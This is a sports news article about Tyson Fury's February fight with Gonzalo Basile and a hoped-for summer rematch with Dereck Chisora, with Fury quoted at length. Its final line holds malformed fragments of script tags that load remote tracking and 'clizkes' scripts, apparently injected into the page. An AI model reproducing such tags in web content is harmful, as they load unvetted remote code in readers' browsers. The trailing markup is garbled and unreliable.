 Tyson Fury is looking to put a frustrating year behind him as he eyes a summer showdown with the enigmatic Dereck Chisora.
The Manchester heavyweight returns to action on February 15th at the Copper Box Arena, live and exclusive on BoxNation, where he faces experienced Argentine Gonzalo Omar Basile following a tumultuous end to 2013.
Fury had been all set to face former WBA heavyweight world champion, David Haye, last September, but the fight was pulled after the Londoner sustained a cut eye in sparring with only a week out from the clash.
The fight was consequently re-arranged for this February before Haye yet again pulled out, citing a shoulder injury which was claimed could force his retirement.
Failure in the fight coming to fruition initially proved very difficult for Fury to overcome, though, he is now pleased just to be stepping back into the ring.
"I'm not frustrated – I'm just in a happy place," Fury told BoxNation. "I'm happy I've got a fight lined up. I'm happy that I've got a deal on the table. I couldn't be any happier. Training is going well, everything is good. 2014 – new year – and I'm hoping it's going to be a fresh start after all that's gone on over the past year or so.
"I'm just looking forward to getting in there now and fighting someone who's actually going to turn up and fight," he said.
Rejuvenated and ready to go, Fury has got his old spark back and insists that he is the most lethal boxer in the world when in such a mood, firing a warning shot to Basile ahead of their bout.
"A fit, motivated Tyson Fury is probably the most dangerous fighter on the planet," he declared.
"As I've said in the past, it's pretty easy to beat me but then on the other hand it's pretty hard to beat me because to beat me you've got to knock me out. To knock me out you've got to stand in front of me and to stand in front of me you're going to be hurt yourself," Fury warned.
"And if you can take the punishment like I can take it then we're going to be in for a treat, but if you can't, then it's going to be an easy night for me. But if you can then it's going to be an easy night for you. If not, then – hell!" he said.
The 25-year-old faces off against an experienced campaigner in Basile, who is the current IBF Latino heavyweight champion, and has accumulated an impressive 61 wins in 70 contests.
Should Fury come through that challenge, a blockbuster rematch against Dereck Chisora, who headlines the February 15th card with his fight against Kevin Johnson, is in the pipeline for the summer.
The bout between the pair, who share a great deal of respect for one another, will be a high stakes affair with a shot at world title glory for the victor.
"There's not a chance [Chisora will duck out of a fight]. We fought before me and Del Boy, a 12 round slugfest, back in the summer of 2011. I'm happy that he's worked his way back up and that he's fighting me again," said Fury.
"It's going to a great fight again. I know he's not going to pull out, and 100% he's going to be there, because he's a fighting man like myself – he'll fight anybody.
"I'm just happy that one of us is going to fight for the world title. Chisora's already had a shot and it would be nice for me to have a shot this time. I'm just looking forward to it," he said.
"All will be unveiled this year. We'll know if Tyson Fury is any good or if he is just the hype job that people think he was – six months and we'll know," Fury said.
Fury vs. Basile & Chisora vs. Johnson is live on BoxNation (Sky Ch.437/Virgin Ch.546) on Saturday 15th February. Visit www.boxnation.com to subscribe.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>